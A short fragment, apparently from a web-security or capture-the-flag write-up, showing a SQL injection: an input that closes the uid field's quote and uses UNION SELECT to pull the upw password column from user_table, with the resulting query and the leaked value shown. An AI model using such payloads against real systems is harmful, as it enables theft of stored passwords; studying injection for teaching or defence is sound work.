 uid
'union select upw from user_table --
upw
guest
Select uid from user_table where uid=''union select upw from user_table --